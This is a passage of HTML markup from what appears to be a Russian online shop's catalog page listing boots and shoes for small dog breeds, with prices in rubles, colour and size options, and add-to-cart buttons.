												<ul class="product-item-scu-item-list">
																												<li class="product-item-scu-item-text-container" title="1"
																data-treevalue="60_1" data-onevalue="1">
																<div class="product-item-scu-item-text-block">
																	<div class="product-item-scu-item-text">1</div>
																</div>
															</li>
																														<li class="product-item-scu-item-text-container" title="2"
																data-treevalue="60_2" data-onevalue="2">
																<div class="product-item-scu-item-text-block">
																	<div class="product-item-scu-item-text">2</div>
																</div>
															</li>
																														<li class="product-item-scu-item-text-container" title="3"
																data-treevalue="60_3" data-onevalue="3">
																<div class="product-item-scu-item-text-block">
																	<div class="product-item-scu-item-text">3</div>
																</div>
															</li>
																														<li class="product-item-scu-item-text-container" title="4"
																data-treevalue="60_4" data-onevalue="4">
																<div class="product-item-scu-item-text-block">
																	<div class="product-item-scu-item-text">4</div>
																</div>
															</li>
																														<li class="product-item-scu-item-text-container" title="5"
																data-treevalue="60_5" data-onevalue="5">
																<div class="product-item-scu-item-text-block">
																	<div class="product-item-scu-item-text">5</div>
																</div>
															</li>
																											</ul>
												<div style="clear: both;"></div>
											</div>
										</div>
									</div>
								</div>
														</div>
											<div class="product-item-info-container product-item-hidden" data-entity="buttons-block">
														<div class="product-item-button-container">
										<span id="bx_3966226736_1029124_c80764dfaf26ca80162484593ec7c29b_subscribe"
			class="btn btn-default btn-md"
			data-item="1029124"
			style="display: none;">
		<span>
			Подписаться		</span>
	</span>
	<input type="hidden" id="bx_3966226736_1029124_c80764dfaf26ca80162484593ec7c29b_subscribe_hidden">

										<a class="btn btn-link btn-md button"
										id="bx_3966226736_1029124_c80764dfaf26ca80162484593ec7c29b_not_avail" href="javascript:void(0)" rel="nofollow"
										style="display: none;">
										Нет в наличии									</a>
									<div id="bx_3966226736_1029124_c80764dfaf26ca80162484593ec7c29b_basket_actions" style="display: ;">
										<a class="btn btn-default btn-md button" id="bx_3966226736_1029124_c80764dfaf26ca80162484593ec7c29b_buy_link"
											href="javascript:void(0)" rel="nofollow">
											В корзину										</a>
									</div>
								</div>
													</div>
					</div>			</div>
			
</div>
<div class="afterThird"></div>
				
												<div class=" productOne posProd-0 posMob-0" data-entity="items-row">
					
	<div class="product-item-container"
		id="bx_3966226736_1024554_d0fb066f64e2309c4b241a491f76c62e" data-entity="item">
		
<div class="product-item">
<i class="new-product-label-discount" style="display: none;"></i>
	<a class="product-item-image-wrapper" href="/detail/sapogi-rezinovye-na-plyushe_x407/" title="Сапоги для собаки йорк, той терьер, чихуахуа, джек рассел, шпиц, китайская хохлатая."
		data-entity="image-wrapper">
		<span class="product-item-image-slider-slide-container slide" id="bx_3966226736_1024554_d0fb066f64e2309c4b241a491f76c62e_pict_slider"
			style="display: none;"
			data-slider-interval="3000" data-slider-wrap="true">
					</span>
		<span class="product-item-image-original " id="bx_3966226736_1024554_d0fb066f64e2309c4b241a491f76c62e_pict"
			style=" display: ;">
		</span>
		


		<div class="product-item-image-slider-control-container" id="bx_3966226736_1024554_d0fb066f64e2309c4b241a491f76c62e_pict_slider_indicator"
			style="display: none;">
					</div>
			</a>
	<div class="product-item-title">
		<a href="/detail/sapogi-rezinovye-na-plyushe_x407/" title="Сапоги Резиновые на плюше." class="product-small-name">Сапоги Резиновые на плюше.</a>
	</div>
	<div class="product-small-description">
	&nbsp;   </div>
						<div class="product-item-info-container product-item-price-container" data-entity="price-block">
						
						<span class="product-item-price-current" id="bx_3966226736_1024554_d0fb066f64e2309c4b241a491f76c62e_price">
						
							1 060 р.						</span>
					</div>
											<div id="bx_3966226736_1024554_d0fb066f64e2309c4b241a491f76c62e_sku_tree">
															<div class="product-item-info-container product-item-hidden" data-entity="sku-block">
									<div class="product-item-scu-container codeSKU-COLOR" data-entity="sku-line-block">
										Цвет										<div class="product-item-scu-block">
											<div class="product-item-scu-list">
												<ul class="product-item-scu-item-list">
																												<li class="product-item-scu-item-color-container" title="жёлтый PICT"
																data-treevalue="59_19" 
																data-onevalue="19">
																<div class="product-item-scu-item-color-block">
																	<div class="product-item-scu-item-color" title="жёлтый"
																		style="background-image: url(/upload/uf/420/420abeb2fce9741d8f30ad7cb2cbf892.png);">
																	</div>
																</div>
															</li>
																														<li class="product-item-scu-item-color-container" title="красный PICT"
																data-treevalue="59_33" 
																data-onevalue="33">
																<div class="product-item-scu-item-color-block">
																	<div class="product-item-scu-item-color" title="красный"
																		style="background-image: url(/upload/uf/10d/10dae5bf9c9c2ea07a90109e9fc37945.png);">
																	</div>
																</div>
															</li>
																														<li class="product-item-scu-item-color-container" title="розовый PICT"
																data-treevalue="59_47" 
																data-onevalue="47">
																<div class="product-item-scu-item-color-block">
																	<div class="product-item-scu-item-color" title="розовый"
																		style="background-image: url(/upload/uf/f8a/f8a8ee42fc33f8a8925b6ae1d31eee94.png);">
																	</div>
																</div>
															</li>
																											</ul>
												<div style="clear: both;"></div>
											</div>
										</div>
									</div>
								</div>
																<div class="product-item-info-container product-item-hidden" data-entity="sku-block">
									<div class="product-item-scu-container codeSKU-SIZE" data-entity="sku-line-block">
										Размер										<div class="product-item-scu-block">
											<div class="product-item-scu-list">
												<ul class="product-item-scu-item-list">
																												<li class="product-item-scu-item-text-container" title="4"
																data-treevalue="60_4" data-onevalue="4">
																<div class="product-item-scu-item-text-block">
																	<div class="product-item-scu-item-text">4</div>
																</div>
															</li>
																														<li class="product-item-scu-item-text-container" title="5"
																data-treevalue="60_5" data-onevalue="5">
																<div class="product-item-scu-item-text-block">
																	<div class="product-item-scu-item-text">5</div>
																</div>
															</li>
																											</ul>
												<div style="clear: both;"></div>
											</div>
										</div>
									</div>
								</div>
														</div>
											<div class="product-item-info-container product-item-hidden" data-entity="buttons-block">
														<div class="product-item-button-container">
										<span id="bx_3966226736_1024554_d0fb066f64e2309c4b241a491f76c62e_subscribe"
			class="btn btn-default btn-md"
			data-item="1024554"
			style="display: none;">
		<span>
			Подписаться		</span>
	</span>
	<input type="hidden" id="bx_3966226736_1024554_d0fb066f64e2309c4b241a491f76c62e_subscribe_hidden">

										<a class="btn btn-link btn-md button"
										id="bx_3966226736_1024554_d0fb066f64e2309c4b241a491f76c62e_not_avail" href="javascript:void(0)" rel="nofollow"
										style="display: none;">
										Нет в наличии									</a>
									<div id="bx_3966226736_1024554_d0fb066f64e2309c4b241a491f76c62e_basket_actions" style="display: ;">
										<a class="btn btn-default btn-md button" id="bx_3966226736_1024554_d0fb066f64e2309c4b241a491f76c62e_buy_link"
											href="javascript:void(0)" rel="nofollow">
											В корзину										</a>
									</div>
								</div>
													</div>
					</div>			</div>
			
</div>
<div class="afterTwo"></div>
				
									<div class=" productOne posProd-1 posMob-1" data-entity="items-row">
					
	<div class="product-item-container"
		id="bx_3966226736_990133_8e8f6cea7f5e44ced2966cbefca3ecfa" data-entity="item">
		
<div class="product-item">
<i class="new-product-label-discount" style="display: none;"></i>
	<a class="product-item-image-wrapper" href="/detail/sapogi-komfort_ch21122/" title="Сапоги для собаки йорк, той терьер, чихуахуа, джек рассел, шпиц, китайская хохлатая."
		data-entity="image-wrapper">
		<span class="product-item-image-slider-slide-container slide" id="bx_3966226736_990133_8e8f6cea7f5e44ced2966cbefca3ecfa_pict_slider"
			style="display: none;"
			data-slider-interval="3000" data-slider-wrap="true">
					</span>
		<span class="product-item-image-original " id="bx_3966226736_990133_8e8f6cea7f5e44ced2966cbefca3ecfa_pict"
			style=" display: ;">
		</span>
		


		<div class="product-item-image-slider-control-container" id="bx_3966226736_990133_8e8f6cea7f5e44ced2966cbefca3ecfa_pict_slider_indicator"
			style="display: none;">
					</div>
			</a>
	<div class="product-item-title">
		<a href="/detail/sapogi-komfort_ch21122/" title="Сапоги КОМФОРТ." class="product-small-name">Сапоги КОМФОРТ.</a>
	</div>
	<div class="product-small-description">
	&nbsp;   </div>
						<div class="product-item-info-container product-item-price-container" data-entity="price-block">
						
						<span class="product-item-price-current" id="bx_3966226736_990133_8e8f6cea7f5e44ced2966cbefca3ecfa_price">
						
							860 р.						</span>
					</div>
											<div id="bx_3966226736_990133_8e8f6cea7f5e44ced2966cbefca3ecfa_sku_tree">
															<div class="product-item-info-container product-item-hidden" data-entity="sku-block">
									<div class="product-item-scu-container codeSKU-COLOR" data-entity="sku-line-block">
										Цвет										<div class="product-item-scu-block">
											<div class="product-item-scu-list">
												<ul class="product-item-scu-item-list">
																												<li class="product-item-scu-item-color-container" title="красный PICT"
																data-treevalue="59_33" 
																data-onevalue="33">
																<div class="product-item-scu-item-color-block">
																	<div class="product-item-scu-item-color" title="красный"
																		style="background-image: url(/upload/uf/10d/10dae5bf9c9c2ea07a90109e9fc37945.png);">
																	</div>
																</div>
															</li>
																														<li class="product-item-scu-item-color-container" title="синий PICT"
																data-treevalue="59_65" 
																data-onevalue="65">
																<div class="product-item-scu-item-color-block">
																	<div class="product-item-scu-item-color" title="синий"
																		style="background-image: url(/upload/uf/4d1/4d1d9cc0cc9102b8ee29947d07c907fd.png);">
																	</div>
																</div>
															</li>
																														<li class="product-item-scu-item-color-container" title="чёрный PICT"
																data-treevalue="59_85" 
																data-onevalue="85">
																<div class="product-item-scu-item-color-block">
																	<div class="product-item-scu-item-color" title="чёрный"
																		style="background-image: url(/upload/uf/ef7/ef7bc1988a01fefd04ae70d4ffc7af8e.png);">
																	</div>
																</div>
															</li>
																														<li class="product-item-scu-item-color-container" title="ярко-розовый PICT"
																data-treevalue="59_102" 
																data-onevalue="102">
																<div class="product-item-scu-item-color-block">
																	<div class="product-item-scu-item-color" title="ярко-розовый"
																		style="background-image: url(/upload/uf/996/9968d16dc4e35c83d699039174f89971.png);">
																	</div>
																</div>
															</li>
																											</ul>
												<div style="clear: both;"></div>
											</div>
										</div>
									</div>
								</div>
																<div class="product-item-info-container product-item-hidden" data-entity="sku-block">
									<div class="product-item-scu-container codeSKU-SIZE" data-entity="sku-line-block">
										Размер										<div class="product-item-scu-block">
											<div class="product-item-scu-list">
												<ul class="product-item-scu-item-list">
																												<li class="product-item-scu-item-text-container" title="1"
																data-treevalue="60_1" data-onevalue="1">
																<div class="product-item-scu-item-text-block">
																	<div class="product-item-scu-item-text">1</div>
																</div>
															</li>
																														<li class="product-item-scu-item-text-container" title="2"
																data-treevalue="60_2" data-onevalue="2">
																<div class="product-item-scu-item-text-block">
																	<div class="product-item-scu-item-text">2</div>
																</div>
															</li>
																														<li class="product-item-scu-item-text-container" title="3"
																data-treevalue="60_3" data-onevalue="3">
																<div class="product-item-scu-item-text-block">
																	<div class="product-item-scu-item-text">3</div>
																</div>
															</li>
																														<li class="product-item-scu-item-text-container" title="4"
																data-treevalue="60_4" data-onevalue="4">
																<div class="product-item-scu-item-text-block">
																	<div class="product-item-scu-item-text">4</div>
																</div>
															</li>
																														<li class="product-item-scu-item-text-container" title="5"
																data-treevalue="60_5" data-onevalue="5">
																<div class="product-item-scu-item-text-block">
																	<div class="product-item-scu-item-text">5</div>
																</div>
															</li>
																														<li class="product-item-scu-item-text-container" title="6"
																data-treevalue="60_6" data-onevalue="6">
																<div class="product-item-scu-item-text-block">
																	<div class="product-item-scu-item-text">6</div>
																</div>
															</li>
																														<li class="product-item-scu-item-text-container" title="7"
																data-treevalue="60_7" data-onevalue="7">
																<div class="product-item-scu-item-text-block">
																	<div class="product-item-scu-item-text">7</div>
																</div>
															</li>
																											</ul>
												<div style="clear: both;"></div>
											</div>
										</div>
									</div>
								</div>
														</div>
											<div class="product-item-info-container product-item-hidden" data-entity="buttons-block">
														<div class="product-item-button-container">
										<span id="bx_3966226736_990133_8e8f6cea7f5e44ced2966cbefca3ecfa_subscribe"
			class="btn btn-default btn-md"
			data-item="990133"
			style="display: none;">
		<span>
			Подписаться		</span>
	</span>
	<input type="hidden" id="bx_3966226736_990133_8e8f6cea7f5e44ced2966cbefca3ecfa_subscribe_hidden">

										<a class="btn btn-link btn-md button"
										id="bx_3966226736_990133_8e8f6cea7f5e44ced2966cbefca3ecfa_not_avail" href="javascript:void(0)" rel="nofollow"
										style="display: none;">
										Нет в наличии									</a>
									<div id="bx_3966226736_990133_8e8f6cea7f5e44ced2966cbefca3ecfa_basket_actions" style="display: ;">
										<a class="btn btn-default btn-md button" id="bx_3966226736_990133_8e8f6cea7f5e44ced2966cbefca3ecfa_buy_link"
											href="javascript:void(0)" rel="nofollow">
											В корзину										</a>
									</div>
								</div>
													</div>
					</div>			</div>
			
</div>
				
									<div class=" productOne posProd-2 posMob-0" data-entity="items-row">
					
	<div class="product-item-container"
		id="bx_3966226736_990131_0f73996d13437b0b91038138616a89fe" data-entity="item">
		
<div class="product-item">
<i class="new-product-label-discount" style="display: none;"></i>
	<a class="product-item-image-wrapper" href="/detail/sapogi-botforty_ch21120/" title="Сапоги для собаки йорк, той терьер, чихуахуа, джек рассел, шпиц, китайская хохлатая."
		data-entity="image-wrapper">
		<span class="product-item-image-slider-slide-container slide" id="bx_3966226736_990131_0f73996d13437b0b91038138616a89fe_pict_slider"
			style="display: none;"
			data-slider-interval="3000" data-slider-wrap="true">
					</span>
		<span class="product-item-image-original " id="bx_3966226736_990131_0f73996d13437b0b91038138616a89fe_pict"
			style=" display: ;">
		</span>
		


		<div class="product-item-image-slider-control-container" id="bx_3966226736_990131_0f73996d13437b0b91038138616a89fe_pict_slider_indicator"
			style="display: none;">
					</div>
			</a>
	<div class="product-item-title">
		<a href="/detail/sapogi-botforty_ch21120/" title="Сапоги БОТФОРТЫ." class="product-small-name">Сапоги БОТФОРТЫ.</a>
	</div>
	<div class="product-small-description">
	&nbsp;   </div>
						<div class="product-item-info-container product-item-price-container" data-entity="price-block">
						
						<span class="product-item-price-current" id="bx_3966226736_990131_0f73996d13437b0b91038138616a89fe_price">
						
							890 р.						</span>
					</div>
											<div id="bx_3966226736_990131_0f73996d13437b0b91038138616a89fe_sku_tree">
															<div class="product-item-info-container product-item-hidden" data-entity="sku-block">
									<div class="product-item-scu-container codeSKU-COLOR" data-entity="sku-line-block">
										Цвет										<div class="product-item-scu-block">
											<div class="product-item-scu-list">
												<ul class="product-item-scu-item-list">
																												<li class="product-item-scu-item-color-container" title="розовый PICT"
																data-treevalue="59_47" 
																data-onevalue="47">
																<div class="product-item-scu-item-color-block">
																	<div class="product-item-scu-item-color" title="розовый"
																		style="background-image: url(/upload/uf/f8a/f8a8ee42fc33f8a8925b6ae1d31eee94.png);">
																	</div>
																</div>
															</li>
																														<li class="product-item-scu-item-color-container" title="чёрный PICT"
																data-treevalue="59_85" 
																data-onevalue="85">
																<div class="product-item-scu-item-color-block">
																	<div class="product-item-scu-item-color" title="чёрный"
																		style="background-image: url(/upload/uf/ef7/ef7bc1988a01fefd04ae70d4ffc7af8e.png);">
																	</div>
																</div>
															</li>
																											</ul>
												<div style="clear: both;"></div>
											</div>
										</div>
									</div>
								</div>
																<div class="product-item-info-container product-item-hidden" data-entity="sku-block">
									<div class="product-item-scu-container codeSKU-SIZE" data-entity="sku-line-block">
										Размер										<div class="product-item-scu-block">
											<div class="product-item-scu-list">
												<ul class="product-item-scu-item-list">
																												<li class="product-item-scu-item-text-container" title="2"
																data-treevalue="60_2" data-onevalue="2">
																<div class="product-item-scu-item-text-block">
																	<div class="product-item-scu-item-text">2</div>
																</div>
															</li>
																														<li class="product-item-scu-item-text-container" title="4"
																data-treevalue="60_4" data-onevalue="4">
																<div class="product-item-scu-item-text-block">
																	<div class="product-item-scu-item-text">4</div>
																</div>
															</li>
																														<li class="product-item-scu-item-text-container" title="5"
																data-treevalue="60_5" data-onevalue="5">
																<div class="product-item-scu-item-text-block">
																	<div class="product-item-scu-item-text">5</div>
																</div>
															</li>
																											</ul>
												<div style="clear: both;"></div>
											</div>
										</div>
									</div>
								</div>
														</div>
											<div class="product-item-info-container product-item-hidden" data-entity="buttons-block">
														<div class="product-item-button-container">
										<span id="bx_3966226736_990131_0f73996d13437b0b91038138616a89fe_subscribe"
			class="btn btn-default btn-md"
			data-item="990131"
			style="display: none;">
		<span>
			Подписаться		</span>
	</span>
	<input type="hidden" id="bx_3966226736_990131_0f73996d13437b0b91038138616a89fe_subscribe_hidden">

										<a class="btn btn-link btn-md button"
										id="bx_3966226736_990131_0f73996d13437b0b91038138616a89fe_not_avail" href="javascript:void(0)" rel="nofollow"
										style="display: none;">
										Нет в наличии									</a>
									<div id="bx_3966226736_990131_0f73996d13437b0b91038138616a89fe_basket_actions" style="display: ;">
										<a class="btn btn-default btn-md button" id="bx_3966226736_990131_0f73996d13437b0b91038138616a89fe_buy_link"
											href="javascript:void(0)" rel="nofollow">
											В корзину										</a>
									</div>
								</div>
													</div>
					</div>			</div>
			
</div>
<div class="afterTwo"></div>
<div class="afterThird"></div>
				
												<div class=" productOne posProd-0 posMob-1" data-entity="items-row">
					
	<div class="product-item-container"
		id="bx_3966226736_990129_ec5d0e2cff91ab20debac17d8febe5be" data-entity="item">
		
<div class="product-item">
<i class="new-product-label-discount" style="display: none;"></i>
	<a class="product-item-image-wrapper" href="/detail/sapogi-morozko_ch21118/" title="Сапоги для собаки йорк, той терьер, чихуахуа, джек рассел, шпиц, китайская хохлатая."
		data-entity="image-wrapper">
		<span class="product-item-image-slider-slide-container slide" id="bx_3966226736_990129_ec5d0e2cff91ab20debac17d8febe5be_pict_slider"
			style="display: none;"
			data-slider-interval="3000" data-slider-wrap="true">
					</span>
		<span class="product-item-image-original " id="bx_3966226736_990129_ec5d0e2cff91ab20debac17d8febe5be_pict"
			style=" display: ;">
		</span>
		


		<div class="product-item-image-slider-control-container" id="bx_3966226736_990129_ec5d0e2cff91ab20debac17d8febe5be_pict_slider_indicator"
			style="display: none;">
					</div>
			</a>
	<div class="product-item-title">
		<a href="/detail/sapogi-morozko_ch21118/" title="Сапоги МОРОЗКО." class="product-small-name">Сапоги МОРОЗКО.</a>
	</div>
	<div class="product-small-description">
	&nbsp;   </div>
						<div class="product-item-info-container product-item-price-container" data-entity="price-block">
						
						<span class="product-item-price-current" id="bx_3966226736_990129_ec5d0e2cff91ab20debac17d8febe5be_price">
						
							790 р.						</span>
					</div>
											<div id="bx_3966226736_990129_ec5d0e2cff91ab20debac17d8febe5be_sku_tree">
															<div class="product-item-info-container product-item-hidden" data-entity="sku-block">
									<div class="product-item-scu-container codeSKU-COLOR" data-entity="sku-line-block">
										Цвет										<div class="product-item-scu-block">
											<div class="product-item-scu-list">
												<ul class="product-item-scu-item-list">
																												<li class="product-item-scu-item-color-container" title="коричневый PICT"
																data-treevalue="59_26" 
																data-onevalue="26">
																<div class="product-item-scu-item-color-block">
																	<div class="product-item-scu-item-color" title="коричневый"
																		style="background-image: url(/upload/uf/e63/e6301d3b06b5398664e6c30658b9f3dd.jpg);">
																	</div>
																</div>
															</li>
																														<li class="product-item-scu-item-color-container" title="розовый PICT"
																data-treevalue="59_47" 
																data-onevalue="47">
																<div class="product-item-scu-item-color-block">
																	<div class="product-item-scu-item-color" title="розовый"
																		style="background-image: url(/upload/uf/f8a/f8a8ee42fc33f8a8925b6ae1d31eee94.png);">
																	</div>
																</div>
															</li>
																														<li class="product-item-scu-item-color-container" title="тёмно-коричневый PICT"
																data-treevalue="59_106" 
																data-onevalue="106">
																<div class="product-item-scu-item-color-block">
																	<div class="product-item-scu-item-color" title="тёмно-коричневый"
																		style="background-image: url(/upload/uf/1c0/1c07b42dcc24149926cb319cf7767cd5.jpg);">
																	</div>
																</div>
															</li>
																											</ul>
												<div style="clear: both;"></div>
											</div>
										</div>
									</div>
								</div>
																<div class="product-item-info-container product-item-hidden" data-entity="sku-block">
									<div class="product-item-scu-container codeSKU-SIZE" data-entity="sku-line-block">
										Размер										<div class="product-item-scu-block">
											<div class="product-item-scu-list">
												<ul class="product-item-scu-item-list">
																												<li class="product-item-scu-item-text-container" title="1"
																data-treevalue="60_1" data-onevalue="1">
																<div class="product-item-scu-item-text-block">
																	<div class="product-item-scu-item-text">1</div>
																</div>
															</li>
																														<li class="product-item-scu-item-text-container" title="2"
																data-treevalue="60_2" data-onevalue="2">
																<div class="product-item-scu-item-text-block">
																	<div class="product-item-scu-item-text">2</div>
																</div>
															</li>
																														<li class="product-item-scu-item-text-container" title="3"
																data-treevalue="60_3" data-onevalue="3">
																<div class="product-item-scu-item-text-block">
																	<div class="product-item-scu-item-text">3</div>
																</div>
															</li>
																														<li class="product-item-scu-item-text-container" title="4"
																data-treevalue="60_4" data-onevalue="4">
																<div class="product-item-scu-item-text-block">
																	<div class="product-item-scu-item-text">4</div>
																</div>
															</li>
																														<li class="product-item-scu-item-text-container" title="5"
																data-treevalue="60_5" data-onevalue="5">
																<div class="product-item-scu-item-text-block">
																	<div class="product-item-scu-item-text">5</div>
																</div>
															</li>
																											</ul>
												<div style="clear: both;"></div>
											</div>
										</div>
									</div>
								</div>
														</div>
											<div class="product-item-info-container product-item-hidden" data-entity="buttons-block">
														<div class="product-item-button-container">
										<span id="bx_3966226736_990129_ec5d0e2cff91ab20debac17d8febe5be_subscribe"
			class="btn btn-default btn-md"
			data-item="990129"
			style="display: none;">
		<span>
			Подписаться		</span>
	</span>
	<input type="hidden" id="bx_3966226736_990129_ec5d0e2cff91ab20debac17d8febe5be_subscribe_hidden">

										<a class="btn btn-link btn-md button"
										id="bx_3966226736_990129_ec5d0e2cff91ab20debac17d8febe5be_not_avail" href="javascript:void(0)" rel="nofollow"
										style="display: none;">
										Нет в наличии									</a>
									<div id="bx_3966226736_990129_ec5d0e2cff91ab20debac17d8febe5be_basket_actions" style="display: ;">
										<a class="btn btn-default btn-md button" id="bx_3966226736_990129_ec5d0e2cff91ab20debac17d8febe5be_buy_link"
											href="javascript:void(0)" rel="nofollow">
											В корзину										</a>
									</div>
								</div>
													</div>
					</div>			</div>
			
</div>
				
									<div class=" productOne posProd-1 posMob-0" data-entity="items-row">
					
	<div class="product-item-container"
		id="bx_3966226736_990128_e7e5a53fd4b76e4dce4f311b34c340d4" data-entity="item">
		
<div class="product-item">
<i class="new-product-label-discount" style="display: none;"></i>
	<a class="product-item-image-wrapper" href="/detail/sapogi-dutiki-s-lipuchkoy_ch21117/" title="Сапоги для собаки йорк, той терьер, чихуахуа, джек рассел, шпиц, китайская хохлатая."
		data-entity="image-wrapper">
		<span class="product-item-image-slider-slide-container slide" id="bx_3966226736_990128_e7e5a53fd4b76e4dce4f311b34c340d4_pict_slider"
			style="display: none;"
			data-slider-interval="3000" data-slider-wrap="true">
					</span>
		<span class="product-item-image-original " id="bx_3966226736_990128_e7e5a53fd4b76e4dce4f311b34c340d4_pict"
			style=" display: ;">
		</span>
		


		<div class="product-item-image-slider-control-container" id="bx_3966226736_990128_e7e5a53fd4b76e4dce4f311b34c340d4_pict_slider_indicator"
			style="display: none;">
					</div>
			</a>
	<div class="product-item-title">
		<a href="/detail/sapogi-dutiki-s-lipuchkoy_ch21117/" title="Сапоги ДУТИКИ с липучкой." class="product-small-name">Сапоги ДУТИКИ с липучкой.</a>
	</div>
	<div class="product-small-description">
	&nbsp;   </div>
						<div class="product-item-info-container product-item-price-container" data-entity="price-block">
						
						<span class="product-item-price-current" id="bx_3966226736_990128_e7e5a53fd4b76e4dce4f311b34c340d4_price">
						
							1 290 р.						</span>
					</div>
											<div id="bx_3966226736_990128_e7e5a53fd4b76e4dce4f311b34c340d4_sku_tree">
															<div class="product-item-info-container product-item-hidden" data-entity="sku-block">
									<div class="product-item-scu-container codeSKU-COLOR" data-entity="sku-line-block">
										Цвет										<div class="product-item-scu-block">
											<div class="product-item-scu-list">
												<ul class="product-item-scu-item-list">
																												<li class="product-item-scu-item-color-container" title="красный PICT"
																data-treevalue="59_33" 
																data-onevalue="33">
																<div class="product-item-scu-item-color-block">
																	<div class="product-item-scu-item-color" title="красный"
																		style="background-image: url(/upload/uf/10d/10dae5bf9c9c2ea07a90109e9fc37945.png);">
																	</div>
																</div>
															</li>
																														<li class="product-item-scu-item-color-container" title="розовый PICT"
																data-treevalue="59_47" 
																data-onevalue="47">
																<div class="product-item-scu-item-color-block">
																	<div class="product-item-scu-item-color" title="розовый"
																		style="background-image: url(/upload/uf/f8a/f8a8ee42fc33f8a8925b6ae1d31eee94.png);">
																	</div>
																</div>
															</li>
																														<li class="product-item-scu-item-color-container" title="синий PICT"
																data-treevalue="59_65" 
																data-onevalue="65">
																<div class="product-item-scu-item-color-block">
																	<div class="product-item-scu-item-color" title="синий"
																		style="background-image: url(/upload/uf/4d1/4d1d9cc0cc9102b8ee29947d07c907fd.png);">
																	</div>
																</div>
															</li>
																														<li class="product-item-scu-item-color-container" title="фиолетовый PICT"
																data-treevalue="59_83" 
																data-onevalue="83">
																<div class="product-item-scu-item-color-block">
																	<div class="product-item-scu-item-color" title="фиолетовый"
																		style="background-image: url(/upload/uf/598/5982d679d8b4fc3463f0c5f3050d5077.png);">
																	</div>
																</div>
															</li>
																														<li class="product-item-scu-item-color-container" title="чёрный PICT"
																data-treevalue="59_85" 
																data-onevalue="85">
																<div class="product-item-scu-item-color-block">
																	<div class="product-item-scu-item-color" title="чёрный"
																		style="background-image: url(/upload/uf/ef7/ef7bc1988a01fefd04ae70d4ffc7af8e.png);">
																	</div>
																</div>
															</li>
																											</ul>
												<div style="clear: both;"></div>
											</div>
										</div>
									</div>
								</div>
																<div class="product-item-info-container product-item-hidden" data-entity="sku-block">
									<div class="product-item-scu-container codeSKU-SIZE" data-entity="sku-line-block">
										Размер										<div class="product-item-scu-block">
											<div class="product-item-scu-list">
												<ul class="product-item-scu-item-list">
																												<li class="product-item-scu-item-text-container" title="1"
																data-treevalue="60_1" data-onevalue="1">
																<div class="product-item-scu-item-text-block">
																	<div class="product-item-scu-item-text">1</div>
																</div>
															</li>
																														<li class="product-item-scu-item-text-container" title="2"
																data-treevalue="60_2" data-onevalue="2">
																<div class="product-item-scu-item-text-block">
																	<div class="product-item-scu-item-text">2</div>
																</div>
															</li>
																														<li class="product-item-scu-item-text-container" title="3"
																data-treevalue="60_3" data-onevalue="3">
																<div class="product-item-scu-item-text-block">
																	<div class="product-item-scu-item-text">3</div>
																</div>
															</li>
																														<li class="product-item-scu-item-text-container" title="4"
																data-treevalue="60_4" data-onevalue="4">
																<div class="product-item-scu-item-text-block">
																	<div class="product-item-scu-item-text">4</div>
																</div>
															</li>
																														<li class="product-item-scu-item-text-container" title="5"
																data-treevalue="60_5" data-onevalue="5">
																<div class="product-item-scu-item-text-block">
																	<div class="product-item-scu-item-text">5</div>
																</div>
															</li>
																											</ul>
												<div style="clear: both;"></div>
											</div>
										</div>
									</div>
								</div>
														</div>
											<div class="product-item-info-container product-item-hidden" data-entity="buttons-block">
														<div class="product-item-button-container">
										<span id="bx_3966226736_990128_e7e5a53fd4b76e4dce4f311b34c340d4_subscribe"
			class="btn btn-default btn-md"
			data-item="990128"
			style="display: none;">
		<span>
			Подписаться		</span>
	</span>
	<input type="hidden" id="bx_3966226736_990128_e7e5a53fd4b76e4dce4f311b34c340d4_subscribe_hidden">

										<a class="btn btn-link btn-md button"
										id="bx_3966226736_990128_e7e5a53fd4b76e4dce4f311b34c340d4_not_avail" href="javascript:void(0)" rel="nofollow"
										style="display: none;">
										Нет в наличии									</a>
									<div id="bx_3966226736_990128_e7e5a53fd4b76e4dce4f311b34c340d4_basket_actions" style="display: ;">
										<a class="btn btn-default btn-md button" id="bx_3966226736_990128_e7e5a53fd4b76e4dce4f311b34c340d4_buy_link"
											href="javascript:void(0)" rel="nofollow">
											В корзину										</a>
									</div>
								</div>
													</div>
					</div>			</div>
			
</div>
<div class="afterTwo"></div>
				
									<div class=" productOne posProd-2 posMob-1" data-entity="items-row">
					
	<div class="product-item-container"
		id="bx_3966226736_596699_4acf0f176831c66031059fe22bcc4d9c" data-entity="item">
		
<div class="product-item">
<i class="new-product-label-discount" style="display: none;"></i>
	<a class="product-item-image-wrapper" href="/detail/botinki-dog_ch21109/" title="Ботинки для собаки йорк, той терьер, чихуахуа, джек рассел, шпиц, китайская хохлатая."
		data-entity="image-wrapper">
		<span class="product-item-image-slider-slide-container slide" id="bx_3966226736_596699_4acf0f176831c66031059fe22bcc4d9c_pict_slider"
			style="display: none;"
			data-slider-interval="3000" data-slider-wrap="true">
					</span>
		<span class="product-item-image-original " id="bx_3966226736_596699_4acf0f176831c66031059fe22bcc4d9c_pict"
			style=" display: ;">
		</span>
		


		<div class="product-item-image-slider-control-container" id="bx_3966226736_596699_4acf0f176831c66031059fe22bcc4d9c_pict_slider_indicator"
			style="display: none;">
					</div>
			</a>
	<div class="product-item-title">
		<a href="/detail/botinki-dog_ch21109/" title="Ботинки DOG." class="product-small-name">Ботинки DOG.</a>
	</div>
	<div class="product-small-description">
	&nbsp;   </div>
						<div class="product-item-info-container product-item-price-container" data-entity="price-block">
						
						<span class="product-item-price-current" id="bx_3966226736_596699_4acf0f176831c66031059fe22bcc4d9c_price">
						
							1 350 р.						</span>
					</div>
											<div id="bx_3966226736_596699_4acf0f176831c66031059fe22bcc4d9c_sku_tree">
															<div class="product-item-info-container product-item-hidden" data-entity="sku-block">
									<div class="product-item-scu-container codeSKU-COLOR" data-entity="sku-line-block">
										Цвет										<div class="product-item-scu-block">
											<div class="product-item-scu-list">
												<ul class="product-item-scu-item-list">
																												<li class="product-item-scu-item-color-container" title="голубой PICT"
																data-treevalue="59_14" 
																data-onevalue="14">
																<div class="product-item-scu-item-color-block">
																	<div class="product-item-scu-item-color" title="голубой"
																		style="background-image: url(/upload/uf/2b3/2b368fd05c5401ada011298cde76531c.png);">
																	</div>
																</div>
															</li>
																														<li class="product-item-scu-item-color-container" title="красный PICT"
																data-treevalue="59_33" 
																data-onevalue="33">
																<div class="product-item-scu-item-color-block">
																	<div class="product-item-scu-item-color" title="красный"
																		style="background-image: url(/upload/uf/10d/10dae5bf9c9c2ea07a90109e9fc37945.png);">
																	</div>
																</div>
															</li>
																														<li class="product-item-scu-item-color-container" title="розовый PICT"
																data-treevalue="59_47" 
																data-onevalue="47">
